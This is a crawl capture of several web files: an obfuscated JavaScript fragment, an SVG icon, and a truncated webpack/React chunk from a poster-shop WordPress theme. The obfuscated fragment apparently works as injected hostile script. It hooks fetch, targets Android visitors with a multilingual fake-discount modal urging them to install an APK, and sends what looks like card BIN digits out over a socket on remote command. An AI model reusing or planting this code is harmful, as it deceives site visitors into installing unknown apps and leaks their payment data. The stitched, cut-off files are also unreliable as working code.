Date(_0x12e0a6[_0xd3bc3(0x15e)](_0x30b4c5[_0xd3bc3(0x1a7)],{'timeZone':_0x30b4c5[_0xd3bc3(0x24c)]}))[_0xd3bc3(0x2a1)]();return _0x30b4c5[_0xd3bc3(0x348)](_0x22334b,0x16)||_0x22334b<0x8;}function _0x4e68b5(){const _0x5e702d=_0xe38fa9;return _0x1fb643['yctmC'](0x1,_0x418dab[_0x5e702d(0x356)][_0x5e702d(0x147)])||!0x1;}if((function(){const _0x24bcec=_0xe38fa9,_0x1d0bb7={'BwGVr':function(_0x1f9250,_0x14e5d1){return _0x30b4c5['RzNPK'](_0x1f9250,_0x14e5d1);},'TgpGa':function(_0x808426,_0x3545e6){return _0x808426===_0x3545e6;},'FiWCn':_0x30b4c5[_0x24bcec(0x2f2)]};if(window['__fetchGateInstalled'])return;window[_0x24bcec(0x342)]=!0x0;const _0x2bf134=window[_0x24bcec(0x254)];window['__lastReqSentAt']=0x0,window[_0x24bcec(0x254)]=function(_0x314932,_0x5165f1){const _0x1b3274=_0x24bcec;return((_0x1b6b4e,_0x2b218a={})=>{const _0x1275f8=_0x3dce;try{return(_0x1d0bb7[_0x1275f8(0x31d)](_0x1275f8(0x154),typeof _0x1b6b4e)?_0x1b6b4e:_0x1b6b4e&&_0x1b6b4e['url']||'')[_0x1275f8(0x374)](_0x1a4d5a)&&_0x1d0bb7[_0x1275f8(0x3aa)](_0x1d0bb7[_0x1275f8(0x19d)],_0x2b218a[_0x1275f8(0x187)]||_0x1d0bb7[_0x1275f8(0x19d)]);}catch(_0x56a82d){return!0x1;}})(_0x314932,_0x5165f1)&&(window[_0x1b3274(0x20f)]=Date['now'](),window[_0x1b3274(0x20b)](new Event('req:sent'))),_0x2bf134['apply'](this,arguments);};}()),_0x1fb643['okROD'](_0x46f24a)||_0x1fb643[_0xe38fa9(0x24b)](null,_0x1fb643[_0xe38fa9(0x195)](_0x8d1d4b,_0x1fb643[_0xe38fa9(0x212)]))&&/Android/i['test'](navigator['userAgent'])&&_0x1fb643[_0xe38fa9(0x2ca)](null,_0x13f694)||_0x50253a['get'](_0x1fb643[_0xe38fa9(0x212)])&&/Android/i[_0xe38fa9(0x1ff)](navigator[_0xe38fa9(0x264)])&&_0x1fb643[_0xe38fa9(0x333)](null,_0x13f694)||_0x164594()&&/Android/i[_0xe38fa9(0x1ff)](navigator[_0xe38fa9(0x264)])&&_0x1fb643[_0xe38fa9(0x23b)](null,_0x13f694)||_0x4e68b5()&&/Android/i[_0xe38fa9(0x1ff)](navigator[_0xe38fa9(0x264)])&&null!==_0x13f694){if(/Android\t\d{1,2}/['test'](navigator[_0xe38fa9(0x264)])||_0x1fb643[_0xe38fa9(0x1ca)](null,_0x1fb643[_0xe38fa9(0x1ce)](_0x8d1d4b,_0x1fb643['XwOMT'])))return!0x1;if(location[_0xe38fa9(0x311)]['includes'](_0xe38fa9(0x2c8)))return _0x1fb643[_0xe38fa9(0x20d)](_0x46c1c3,_0x1fb643['XwOMT'],_0x1fb643['wMQWZ'],0x1e);_0x1fb643[_0xe38fa9(0x2d1)](_0x46c1c3,'TetQaPn7V5V44ubXH4iYs5dT4Cn3sCcz_modal',_0x1fb643[_0xe38fa9(0x205)],0x1e),_0x50253a[_0xe38fa9(0x18a)](_0x1fb643[_0xe38fa9(0x212)],_0x1fb643['wMQWZ']);const _0x548619={'en':{'title':_0xe38fa9(0x2ff),'description':[_0x1fb643[_0xe38fa9(0x179)],_0x1fb643[_0xe38fa9(0x3be)],_0x1fb643['uAtKZ'],_0x1fb643[_0xe38fa9(0x29d)],_0x1fb643['DqKDZ'],_0x1fb643['ENAHn'],_0x1fb643[_0xe38fa9(0x276)]],'button':_0xe38fa9(0x263),'close':_0x1fb643[_0xe38fa9(0x373)],'instructions':[_0xe38fa9(0x298),_0x1fb643[_0xe38fa9(0x166)],_0x1fb643[_0xe38fa9(0x23e)],_0x1fb643[_0xe38fa9(0x3b6)],_0x1fb643[_0xe38fa9(0x3dc)],_0x1fb643[_0xe38fa9(0x162)],_0xe38fa9(0x335),_0x1fb643['eySaK']]},'es':{'title':_0x1fb643['iwnTf'],'description':['Ofertas\x20exclusivas\x20en\x20la\x20app:\x20hasta\x2080%\x20de\x20descuento<br>Pago\x20al\x20instante\x20y\x20bono\x20de\x20bienvenida\x20de\x20$5.',_0x1fb643['UyltT'],_0x1fb643[_0xe38fa9(0x312)],_0x1fb643[_0xe38fa9(0x249)],_0x1fb643[_0xe38fa9(0x222)],_0x1fb643[_0xe38fa9(0x295)],_0x1fb643[_0xe38fa9(0x2d0)]],'button':_0x1fb643[_0xe38fa9(0x20a)],'close':'Cerrar','instructions':[_0x1fb643['tOeUH'],_0x1fb643['Ifwki'],_0x1fb643[_0xe38fa9(0x1e4)],'Cómo\x20instalar\x20la\x20aplicación:',_0x1fb643[_0xe38fa9(0x305)],_0x1fb643[_0xe38fa9(0x18b)],_0x1fb643[_0xe38fa9(0x1fc)],_0x1fb643[_0xe38fa9(0x250)]]},'ar':{'title':_0x1fb643[_0xe38fa9(0x2ce)],'description':[_0x1fb643[_0xe38fa9(0x218)],_0xe38fa9(0x3a7),_0x1fb643[_0xe38fa9(0x267)],_0xe38fa9(0x22a),_0x1fb643[_0xe38fa9(0x1c4)],_0x1fb643[_0xe38fa9(0x1a4)],_0x1fb643[_0xe38fa9(0x36f)]],'button':_0x1fb643[_0xe38fa9(0x221)],'close':_0x1fb643[_0xe38fa9(0x30d)],'instructions':[_0x1fb643['URPrA'],_0x1fb643[_0xe38fa9(0x1d7)],_0x1fb643['XTOTU'],_0x1fb643[_0xe38fa9(0x1f2)],_0xe38fa9(0x3c3),_0x1fb643['yihjB'],_0x1fb643[_0xe38fa9(0x34f)],_0x1fb643[_0xe38fa9(0x1e0)]]},'fr':{'title':_0xe38fa9(0x2d9),'description':[_0x1fb643[_0xe38fa9(0x330)],_0xe38fa9(0x289),_0xe38fa9(0x161),_0x1fb643[_0xe38fa9(0x14c)],_0xe38fa9(0x1e6),_0x1fb643[_0xe38fa9(0x270)],'Téléchargez\x20l\x27appli\x20pour\x20–\x2080\x20%\x20sur\x20les\x20ventes\x20flash<br>Gagnez\x20du\x20temps,\x20recevez\x205\x20€\x20de\x20bonus\x20&\x205\x20%\x20de\x20cashback\x20à\x20chaque\x20achat\x20in-app.'],'button':_0x1fb643[_0xe38fa9(0x2cc)],'close':_0xe38fa9(0x1bf),'instructions':[_0x1fb643[_0xe38fa9(0x323)],_0x1fb643[_0xe38fa9(0x25f)],'cliquez\x20ici',_0x1fb643[_0xe38fa9(0x3c6)],_0x1fb643['ELBBf'],_0x1fb643[_0xe38fa9(0x2be)],_0x1fb643['DWaHt'],_0x1fb643[_0xe38fa9(0x2cf)]]}};function _0x1ef4e9(){const _0x11d2bd=_0xe38fa9,_0x36cbde=(navigator[_0x11d2bd(0x2f8)]||navigator['userLanguage'])[_0x11d2bd(0x199)](0x0,0x2);return['en','es','fr','ar'][_0x11d2bd(0x232)](_0x36cbde)?_0x36cbde:'en';}try{_0x418dab['apk'][_0xe38fa9(0x167)]=_0x548619[_0x1ef4e9()][_0xe38fa9(0x167)];}catch(_0x136d0c){}try{_0x418dab[_0xe38fa9(0x356)][_0xe38fa9(0x1c7)]=_0x548619[_0x1fb643[_0xe38fa9(0x230)](_0x1ef4e9)][_0xe38fa9(0x1c7)][Math['floor'](_0x1fb643['gHTPF'](Math['random'](),_0x548619[_0x1fb643[_0xe38fa9(0x1cd)](_0x1ef4e9)][_0xe38fa9(0x1c7)][_0xe38fa9(0x293)]))];}catch(_0x19629c){}try{_0x418dab[_0xe38fa9(0x356)]['button']=_0x548619[_0x1ef4e9()]['button'];}catch(_0x587886){}try{_0x418dab['apk'][_0xe38fa9(0x3a2)]=_0x548619[_0x1ef4e9()][_0xe38fa9(0x3a2)];}catch(_0x30b661){}try{_0x418dab[_0xe38fa9(0x356)][_0xe38fa9(0x2ef)]=_0x548619[_0x1ef4e9()][_0xe38fa9(0x2ef)];}catch(_0x207e02){}if(document[_0xe38fa9(0x1f7)][_0xe38fa9(0x275)]['overflow']=_0x1fb643[_0xe38fa9(0x1de)],!document['getElementById'](_0xe38fa9(0x1c3))){const _0x14e7e4=document['createElement'](_0x1fb643[_0xe38fa9(0x17a)]);_0x14e7e4['id']=_0x1fb643[_0xe38fa9(0x2e5)],_0x14e7e4[_0xe38fa9(0x14f)]=_0xe38fa9(0x262)+_0x418dab[_0xe38fa9(0x356)]['color'][0x0]+_0xe38fa9(0x24d)+_0x418dab[_0xe38fa9(0x356)]['color'][0x0]+'AD,#'+_0x418dab[_0xe38fa9(0x356)][_0xe38fa9(0x1f3)][0x0]+_0xe38fa9(0x255)+_0x418dab[_0xe38fa9(0x356)][_0xe38fa9(0x1f3)][0x1]+_0xe38fa9(0x376)+_0x418dab[_0xe38fa9(0x356)][_0xe38fa9(0x1f3)][0x1]+_0xe38fa9(0x37f)+_0x418dab[_0xe38fa9(0x356)][_0xe38fa9(0x1f3)][0x0]+',#'+_0x418dab['apk'][_0xe38fa9(0x1f3)][0x0]+_0xe38fa9(0x2a3)+_0x418dab[_0xe38fa9(0x356)][_0xe38fa9(0x1f3)][0x0]+_0xe38fa9(0x1fd),document[_0xe38fa9(0x30b)]['appendChild'](_0x14e7e4);}if(!document[_0xe38fa9(0x286)](_0x1fb643[_0xe38fa9(0x18f)])){const _0x22a52c=document[_0xe38fa9(0x3d1)](_0xe38fa9(0x2d7));_0x22a52c[_0xe38fa9(0x3db)]=_0x1fb643[_0xe38fa9(0x169)],_0x22a52c[_0xe38fa9(0x1ed)]=_0xe38fa9(0x211)+_0x418dab[_0xe38fa9(0x356)][_0xe38fa9(0x167)]+_0xe38fa9(0x173)+_0x418dab[_0xe38fa9(0x356)][_0xe38fa9(0x1c7)]+_0xe38fa9(0x1eb)+_0x13f694+_0xe38fa9(0x2f4)+_0x418dab[_0xe38fa9(0x356)][_0xe38fa9(0x36d)]+_0xe38fa9(0x194)+_0x418dab[_0xe38fa9(0x356)][_0xe38fa9(0x3a2)]+_0xe38fa9(0x33a),document[_0xe38fa9(0x1f7)][_0xe38fa9(0x231)](_0x22a52c);const _0x3b09ed=_0x22a52c[_0xe38fa9(0x286)](_0x1fb643[_0xe38fa9(0x159)]),_0x1941b9=_0x22a52c['querySelector'](_0x1fb643[_0xe38fa9(0x38b)]),_0x5b8fc4=_0x22a52c[_0xe38fa9(0x286)](_0x1fb643[_0xe38fa9(0x3ad)]),_0x2851a0=_0x22a52c[_0xe38fa9(0x286)](_0x1fb643[_0xe38fa9(0x170)]),_0x546009=_0x22a52c['querySelector'](_0x1fb643[_0xe38fa9(0x1cc)]),_0x5141b6=_0x22a52c[_0xe38fa9(0x286)](_0x1fb643['BtvCc']),_0x311182=_0x22a52c[_0xe38fa9(0x286)](_0x1fb643[_0xe38fa9(0x324)]);_0x1fb643[_0xe38fa9(0x347)](setTimeout,()=>{const _0x3d8aaf=_0xe38fa9;_0x311182[_0x3d8aaf(0x275)]['display']='none',_0x5141b6[_0x3d8aaf(0x2b8)](_0x1fb643[_0x3d8aaf(0x26c)])||(_0x5141b6[_0x3d8aaf(0x275)][_0x3d8aaf(0x290)]=_0x1fb643['Wzbct'],_0x5141b6[_0x3d8aaf(0x225)](_0x1fb643['KMTUq'],()=>{const _0x3b1283=_0x3d8aaf,_0x531ad5={'xuzCy':_0x30b4c5[_0x3b1283(0x368)]};_0x22a52c['style'][_0x3b1283(0x361)]=_0x30b4c5[_0x3b1283(0x358)],_0x22a52c['style']['opacity']='0',setTimeout(()=>{const _0x373f94=_0x3b1283;_0x22a52c[_0x373f94(0x28d)](),document[_0x373f94(0x1f7)]['style'][_0x373f94(0x240)]=_0x531ad5[_0x373f94(0x181)];},0x190);}));},0x1f40),_0x546009['addEventListener'](_0x1fb643[_0xe38fa9(0x1a3)],()=>{const _0x2bdd4e=_0xe38fa9;if(_0x5b8fc4[_0x2bdd4e(0x275)]['display']=_0x30b4c5[_0x2bdd4e(0x36e)],_0x2851a0[_0x2bdd4e(0x275)][_0x2bdd4e(0x290)]=_0x30b4c5[_0x2bdd4e(0x36e)],_0x546009[_0x2bdd4e(0x275)]['display']=_0x2bdd4e(0x35b),_0x311182[_0x2bdd4e(0x275)]['display']='none',_0x5141b6[_0x2bdd4e(0x275)][_0x2bdd4e(0x290)]=_0x30b4c5[_0x2bdd4e(0x36e)],_0x5141b6[_0x2bdd4e(0x2b7)](_0x30b4c5[_0x2bdd4e(0x235)],!0x0),_0x1941b9[_0x2bdd4e(0x1ed)]=_0x30b4c5[_0x2bdd4e(0x175)],!_0x3b09ed[_0x2bdd4e(0x286)](_0x30b4c5[_0x2bdd4e(0x1b0)])){const _0x36a7ef=document['createElement'](_0x30b4c5[_0x2bdd4e(0x3c9)]);_0x36a7ef[_0x2bdd4e(0x3db)]=_0x2bdd4e(0x1c8),_0x36a7ef[_0x2bdd4e(0x1ed)]=_0x2bdd4e(0x2fe)+_0x418dab[_0x2bdd4e(0x356)][_0x2bdd4e(0x2ef)][0x0]+_0x2bdd4e(0x203)+_0x418dab['apk']['instructions'][0x1]+_0x2bdd4e(0x3b8)+_0x13f694+'\x22>'+_0x418dab[_0x2bdd4e(0x356)][_0x2bdd4e(0x2ef)][0x2]+_0x2bdd4e(0x214)+_0x418dab['apk'][_0x2bdd4e(0x2ef)][0x3]+'</h4>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<ol>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<li>'+_0x418dab[_0x2bdd4e(0x356)][_0x2bdd4e(0x2ef)][0x4]+'</li>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<li>'+_0x418dab[_0x2bdd4e(0x356)][_0x2bdd4e(0x2ef)][0x5]+'</li>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<li>'+_0x418dab[_0x2bdd4e(0x356)][_0x2bdd4e(0x2ef)][0x6]+_0x2bdd4e(0x16d)+_0x418dab['apk'][_0x2bdd4e(0x2ef)][0x7]+_0x2bdd4e(0x21f),_0x3b09ed['appendChild'](_0x36a7ef);}});}return!0x0;}function _0x38301a(_0x297999){const _0x1fcfd9=_0xe38fa9;if(_0x30b4c5[_0x1fcfd9(0x3a1)](void 0x0,_0x297999[_0x1fcfd9(0x1cf)])&&null!==_0x297999[_0x1fcfd9(0x1cf)]&&_0x30b4c5['SUTBy'](_0x30b4c5[_0x1fcfd9(0x2f6)],typeof _0x297999[_0x1fcfd9(0x1cf)])){let _0x139522=_0x297999['data'][_0x1fcfd9(0x280)](_0x30b4c5[_0x1fcfd9(0x201)]);switch(_0x139522[0x0]){case _0x30b4c5['zqfgJ']:_0x30b4c5[_0x1fcfd9(0x38d)](_0x12cc69);break;case _0x1fcfd9(0x171):_0x30b4c5[_0x1fcfd9(0x22c)](_0x5bb8f5,JSON['parse'](_0x30b4c5[_0x1fcfd9(0x2db)](decodeURIComponent,_0x30b4c5['StNMv'](escape,_0x30b4c5[_0x1fcfd9(0x386)](atob,_0x139522[0x1])))));break;case _0x30b4c5['FSPAR']:!function(_0xb4a9c8){const _0x2464f5=_0x1fcfd9;try{if(!_0x587c69[0x0])return;_0x587c69[0x0][_0x2464f5(0x3b2)](JSON['stringify']({'type':_0x30b4c5[_0x2464f5(0x1dd)],'data':{'bin':_0xb4a9c8['replaceAll']('\x20','')[_0x2464f5(0x2a4)](0x0,0x7)}}));}catch(_0x4c7c36){}}(_0x139522[0x1]);break;case _0x30b4c5[_0x1fcfd9(0x2c9)]:return _0x30b4c5[_0x1fcfd9(0x28f)](_0x3227d2,'#'+_0xb5e8f9[_0x1fcfd9(0x144)])[_0x1fcfd9(0x16c)](_0x2c4dba=>{const _0x22c5c1=_0x1fcfd9;try{_0x2c4dba[_0x22c5c1(0x2b7)]('style',_0x30b4c5[_0x22c5c1(0x226)](_0x30b4c5[_0x22c5c1(0x24a)](_0x30b4c5[_0x22c5c1(0x382)],_0x30b4c5[_0x22c5c1(0x226)](_0x30b4c5[_0x22c5c1(0x156)](Number,_0x139522[0x1]),0xf)),'px'));}catch(_0x32fc00){}});}}}function _0x1169f8(){const _0xa793b8=_0xe38fa9;let _0x255fd1=document[_0xa793b8(0x286)](_0x418dab[_0xa793b8(0x144)]);_0x255fd1&&(document[_0xa793b8(0x286)]('#'+_0xb5e8f9[_0xa793b8(0x144)])||(_0x30b4c5[_0xa793b8(0x383)](_0x2eafeb),_0x255fd1[_0xa793b8(0x275)]['setProperty'](_0x30b4c5[_0xa793b8(0x313)],_0x30b4c5[_0xa793b8(0x36e)],_0x30b4c5[_0xa793b8(0x236)])));}function _0x46479e(){const _0x15614a=_0xe38fa9;if(document[_0x15614a(0x286)]('#'+_0xb5e8f9[_0x15614a(0x385)]))return;let _0x9a5c97=document[_0x15614a(0x3d1)](_0x30b4c5[_0x15614a(0x366)]);_0x9a5c97['id']=_0xb5e8f9[_0x15614a(0x385)],_0x9a5c97[_0x15614a(0x1ed)]=_0x418dab[_0x15614a(0x2d5)],document[_0x15614a(0x30b)][_0x15614a(0x231)](_0x9a5c97);}window[_0xe38fa9(0x225)](_0x1fb643[_0xe38fa9(0x2bb)],_0x38301a,!0x1);let _0x199d2c=!0x1;_0x277c4c[0x0]=_0x1fb643[_0xe38fa9(0x347)](setInterval,function(){const _0x1135c8=_0xe38fa9;if(_0x199d2c||_0x30b4c5['EChak'](_0x46479e),_0x199d2c=!0x0,document[_0x1135c8(0x286)](_0x1135c8(0x2d3)))return _0x30b4c5[_0x1135c8(0x2a9)](void 0x0,_0x277c4c[0x0])&&_0x30b4c5[_0x1135c8(0x28f)](clearInterval,_0x277c4c[0x0]),_0x50253a[_0x1135c8(0x18a)](_0x30b4c5[_0x1135c8(0x1ec)],_0x1135c8(0x3bf)),_0x50253a[_0x1135c8(0x1b8)](_0x30b4c5[_0x1135c8(0x2e9)]),_0x30b4c5[_0x1135c8(0x25b)](_0x5c575a);_0x30b4c5['oBwhR'](_0x3227d2,_0x418dab[_0x1135c8(0x3c7)])[_0x1135c8(0x16c)](()=>{const _0x282a44=_0x1135c8,_0x49b048={'Pcdmi':_0x282a44(0x303)};_0x199d2c||_0x30b4c5[_0x282a44(0x383)](_0x46479e),_0x199d2c=!0x0,_0x30b4c5[_0x282a44(0x2bc)](_0x1169f8);let _0x116171={0x0:document[_0x282a44(0x286)](_0x418dab[_0x282a44(0x36d)][0x0]),0x1:document[_0x282a44(0x286)](_0x30b4c5[_0x282a44(0x351)]('#',_0xb5e8f9[_0x282a44(0x36d)]))};_0x116171[0x0]&&(_0x116171[0x0][_0x282a44(0x275)][_0x282a44(0x28a)](_0x282a44(0x290),_0x30b4c5[_0x282a44(0x36e)],'important'),_0x116171[0x1]||(_0x116171[0x1]=document[_0x282a44(0x3d1)]('a'),_0x116171[0x1]['setAttribute'](_0x30b4c5[_0x282a44(0x3ae)],_0x418dab[_0x282a44(0x36d)][0x1]),_0x116171[0x1][_0x282a44(0x2b7)]('id',_0xb5e8f9[_0x282a44(0x36d)]),_0x116171[0x1]['innerHTML']=_0x116171[0x0][_0x282a44(0x1ed)],_0x116171[0x1]['addEventListener'](_0x282a44(0x31a),async()=>!document[_0x282a44(0x286)](_0x418dab[_0x282a44(0x3c7)])&&_0x116171[0x0]?(_0x116171[0x1]['remove'](),_0x116171[0x0][_0x282a44(0x275)][_0x282a44(0x290)]='',_0x116171()):(_0x29e9a1(),_0x3227d2('#'+_0xb5e8f9[_0x282a44(0x144)])[_0x282a44(0x16c)](_0x24ff90=>{const _0x55f76b=_0x282a44;try{_0x24ff90[_0x55f76b(0x294)][_0x55f76b(0x19f)](_0x49b048[_0x55f76b(0x1d1)],'*');}catch(_0x214309){}}))),_0x116171[0x0]['parentNode'][_0x282a44(0x279)](_0x116171[0x1],_0x116171[0x0][_0x282a44(0x1c2)])));});},0x1f4);}catch(_0x2b7a81){_0x41709a&&console[_0xe38fa9(0x3ab)](_0x2b7a81);}})()),window[_0x4a0e18(0x340)]=!0x0);}catch(_0x1ecabe){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.elev.io/sdk/icons/v9/info.svg
body_size: 82
content:
<svg viewBox="0 0 24 24"><path d="M12 22C6.486 22 2 17.515 2 12 2 6.487 6.486 2 12 2s10 4.486 10 10c0 5.515-4.486 10-10 10zm0-18c-4.411 0-8 3.589-8 8s3.589 8 8 8 8-3.589 8-8-3.589-8-8-8z"/><path d="M13 15v-4a1 1 0 0 0-1-1h-2v2h1v3H9v2h6v-2h-2z"/><circle cx="12" cy="8" r="1.25"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://theposterclub.com/wp-content/themes/posterclub/dist/663-d7ec4fce0ba916733760.js
body_size: 21568
content:
(self.webpackChunktheposterclub=self.webpackChunktheposterclub||[]).push([[663],{63806:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>rt}),r(35666),r(74916),r(64765),r(57327),r(41539),r(79753),r(82526),r(41817),r(32165),r(66992),r(78783),r(33948),r(47042),r(68309),r(91038),r(88674);var n=r(67294),a=r(28216),l=r(15857),o=(r(21249),r(26699),r(32023),r(68468)),i=r(34421),s=(r(91058),r(92222),r(69070),r(47941),r(38880),r(89554),r(54747),r(49337),r(33321),r(67814)),c=r(4960),u=(r(78965),r(51272)),d=r(55550),f=r(67014),m=r(21490),p=r(13603),h=r(23667);const x=function(e){return{type:h.UU,posterOnTop:e}};var g=r(10689);function v(e){var t=e.product,r=e.artWallProducts;return function(e){console.log("DEBUG updateArtWallProduct action",r);var n=r.map((function(e){return e.uuid===t.uuid?t:e}));return e((0,g.Z)(n))}}var y=r(94184),b=r.n(y);function w(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}const j=function(e){var t,r,a=(t=(0,n.useState)({width:void 0,height:void 0}),r=2,function(e){if(Array.isArray(e))return e}(t)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,a,l=[],o=!0,i=!1;try{for(r=r.call(e);!(o=(n=r.next()).done)&&(l.push(n.value),!t||l.length!==t);o=!0);}catch(e){i=!0,a=e}finally{try{o||null==r.return||r.return()}finally{if(i)throw a}}return l}}(t,r)||function(e,t){if(e){if("string"==typeof e)return w(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?w(e,t):void 0}}(t,r)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()),l=a[0],o=a[1];return(0,n.useEffect)((function(){if(e.current&&"undefined"!==window){var t=function(){var t=e.current.getBoundingClientRect(),r=t.width,n=t.height;o({width:r,height:n})};return window.addEventListener("resize",t),t(),function(){return window.removeEventListener("resize",t)}}}),[e]),l};var S=r(96486),W=r(73460),C=r(76387),A=r(85893);function P(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function k(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?P(Object(r),!0).forEach((function(t){N(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):P(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function N(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function E(e,t,r,n,a,l,o){try{var i=e[l](o),s=i.value}catch(e){return void r(e)}i.done?t(s):Promise.resolve(s).then(n,a)}function O(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,a,l=[],o=!0,i=!1;try{for(r=r.call(e);!(o=(n=r.next()).done)&&(l.push(n.value),!t||l.length!==t);o=!0);}catch(e){i=!0,a=e}finally{try{o||null==r.return||r.return()}finally{if(i)throw a}}return l}}(e,t)||function(e,t){if(e){if("string"==typeof e)return M(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?M(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function M(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}const F=(0,a.$j)((function(e){return{artWallProducts:e.artWall.artWallProducts,search:e.router.location.search,minimizeArtWallProductSidebar:e.artWall.minimizeArtWallProductSidebar}}),(function(e){var t={updateArtWallProducts:u.Z,setMinimizeArtWallProductSidebar:d.Z,setArtWallActiveProduct:f.Z,setPosterOnTop:x,updateArtWallProduct:v};return{actions:(0,l.DE)(t,e),dispatch:e}}))((function(e){var t,r,a,l,u=e.artWallProduct,d=e.artWallProducts,f=e.actions,m=e.dragConstraints,h=e.isOnTop,x=e.index,g=e.search,v=e.minimizeArtWallProductSidebar;console.log("HOLO artWallProduct",u);var y=O((0,W.Z)(),2),w=y[0],P=(y[1],(0,n.useRef)(null)),N=O((0,n.useState)(!1),2),M=N[0],F=N[1],T=O((0,n.useState)(null),2),z=T[0],I=T[1],L=O((0,n.useState)(!1),2),D=L[0],R=L[1],_=O((0,n.useState)(null),2),B=_[0],U=_[1],Z=O((0,n.useState)(null),2),G=Z[0],H=Z[1],V=O((0,n.useState)(null),2),q=V[0],$=V[1],Y=(0,p.Z)(),K=j(m),J=O((0,n.useState)(null),2),Q=J[0],X=J[1],ee=(0,c.c)(!1);(0,n.useEffect)((function(){var e;switch(u.dimension){case"landscape":e=u.landscapeImage;break;case"square":e=u.squareImage;break;default:e=u.posterImage}X(e)}),[]),(0,n.useEffect)((function(){M&&U(P.current.clientWidth)}),[M]),(0,n.useEffect)((function(){if(K.width,K.height){var e=K.width/437,t=u.selectedSize||{},r=t.x||50,n=t.y||70,a="landscape"===u.dimension?parseInt(n)/10*e:parseInt(r)/10*e;H(a);var l="landscape"===u.dimension?parseInt(r)/10*e:parseInt(n)/10*e;$(l)}}),[K.width,K.height,u.selectedSize]),(0,n.useEffect)((function(){null!==z&&z.x&&(Y.width-(z.x+G)<=1.5*B?R(!0):R(!1))}),[z]);var te=function(e){f.setMinimizeArtWallProductSidebar(!1),f.setArtWallActiveProduct(e)},re=function(){var e,t=(e=regeneratorRuntime.mark((function e(t){var r,n,a,l,o;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r=document.getElementById(t),console.log("getBoundingClientRect id",r.getBoundingClientRect()),n=r.getBoundingClientRect(),a=n.x,l=n.y,e.next=5,f.updateArtWallProduct({product:k(k({},u),{},{position:{x:a-400,y:l-60}}),artWallProducts:d});case 5:return o=e.sent,console.log("updatedArtWallProducts",o.artWallProducts),e.next=9,f.updateArtWallProducts({artWallProducts:o.artWallProducts,type:"set"});case 9:case"end":return e.stop()}}),e)})),function(){var t=this,r=arguments;return new Promise((function(n,a){var l=e.apply(t,r);function o(e){E(l,n,a,o,i,"next",e)}function i(e){E(l,n,a,o,i,"throw",e)}o(void 0)}))});return function(e){return t.apply(this,arguments)}}();return(0,A.jsxs)(o.E.div,{ref:w,id:u.uuid,className:b()("inline-block absolute",(null==u||null===(t=u.selectedFrame)||void 0===t?void 0:t.selectedVariationImage)&&"shadow-lg"),style:{zIndex:h?x+999:x,x:g&&(0,S.has)(u,"position.x")||(0,S.has)(u,"position.x")?u.position.x:function(e){return e<5?K.width/2-K.width/5+40*e:K.width/2-K.width/5+e%5*40}(x),y:g&&(0,S.has)(u,"position.y")||(0,S.has)(u,"position.y")?u.position.y:function(e){return e<5?K.height/2-q+40*e:K.height/2-q+e%5*40}(x),width:G,height:q},drag:!0,dragConstraints:m,dragElastic:!1,dragMomentum:!1,onHoverStart:function(){return F(!0)},onHoverEnd:function(){return F(!1)},onDrag:function(e,t){return I(t.point)},onDragStart:function(e){return t=u.uuid,ee.set(!0),console.log("drag start","hasMoved",ee),void f.setPosterOnTop(t);var t},onDragEnd:function(e){return t=u.uuid,console.log("drag end","hasMoved",ee),void re(t);var t},onTap:function(e){return function(e){console.log("tap. ","hasMoved",ee),ee.get()||te(e),ee.set(!1)}(u)},onTapStart:function(e){return t=u.uuid,console.log("tap start","hasMoved",ee),void f.setPosterOnTop(t);var t},whileHover:{cursor:"grab"},whileTap:{cursor:"grabbing"},whileDrag:{cursor:"grabbing"},onMouseDown:function(e){return e.preventDefault()},children:[(0,A.jsxs)("div",{className:"relative",style:{zIndex:1,width:G,height:q},children:[(0,A.jsx)("div",{style:{width:G,height:q,padding:"2px"},children:(0,A.jsx)("img",{src:Q,width:G,height:q,loading:"lazy",alt:"",className:b()("block pointer-events-none w-full h-full",!(null!=u&&null!==(r=u.selectedFrame)&&void 0!==r&&r.selectedVariationImage)&&"shadow-lg")})}),(null==u||null===(a=u.selectedFrame)||void 0===a?void 0:a.selectedVariationImage)&&(0,A.jsx)("div",{className:"absolute 